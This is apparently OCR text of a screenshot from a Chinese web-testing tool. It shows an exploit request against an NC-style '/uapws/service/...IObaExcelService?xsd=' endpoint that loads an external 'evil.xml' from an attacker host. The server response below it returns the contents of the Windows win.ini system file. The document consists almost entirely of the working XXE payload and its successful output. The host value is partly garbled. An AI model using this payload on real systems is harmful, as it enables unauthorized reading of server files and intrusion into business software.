 Request
数据包扫描
热加载
构造请求
Responses
179bytes / 237ms
美化
请输入定位响
1 GET /uapws/service/nc.itf.bap.oba.IObaExcelService?xsd=http:// /evil.xml HTTP/1.1
2 Host: 566
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml;charset=UTF-8
4 Date: Wed, 28 Feb 2024 12:12:13 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit a
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]